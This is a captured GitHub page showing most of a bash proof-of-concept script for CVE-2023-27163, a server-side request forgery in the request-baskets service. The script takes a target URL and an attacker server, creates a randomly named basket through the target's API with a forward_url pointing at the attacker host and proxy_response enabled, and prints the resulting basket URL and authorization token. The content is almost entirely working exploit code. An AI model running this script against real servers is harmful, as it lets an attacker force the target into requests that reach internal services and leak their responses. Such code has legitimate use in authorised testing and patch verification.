 https://github.com/entr0pie/CVE-2023-27163/blob/main/CVE-2023-27163.sh
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CVE-2023-27163 / CVE-2023-27163.sh
Code Blame Executable File · 49 lines (35 loc) · 1.63 KB
16 fi
17
18 URL=$1
19 ATTACKER_SERVER=$2
20
21 if [ "${URL: -1}" != "/" ]; then
22     URL="$URL/";
23 fi;
24
25 BASKET_NAME=$(LC_ALL=C tr -dc 'a-z' </dev/urandom | head -c "6");
26
27 API_URL="$URL""api/baskets/$BASKET_NAME";
28
29 PAYLOAD="{\"forward_url\": \"$ATTACKER_SERVER\",\"proxy_response\": true,\"insecure_tls\": false,\"expand_path\": true,\"capacity\": 250}";
30
31 echo "> Creating the \"$BASKET_NAME\" proxy basket...";
32
33 if ! response=$(curl -s -X POST -H 'Content-Type: application/json' -d "$PAYLOAD" "$API_URL"); then
34     echo "> FATAL: Could not properly request $API_URL. Is the server online?";
35     exit 1;
36 fi;
37
38 BASKET_URL="$URL$BASKET_NAME";
39
40 echo "> Basket created!";
41 echo "> Accessing $BASKET_URL now makes the server request to $ATTACKER_SERVER.";
42
43 if ! jq --help 1>/dev/null; then
44     echo "> Response body (Authorization): $response";
45 else
46     echo "> Authorization: $(echo "$response" | jq -r ".token")";
47 fi;
48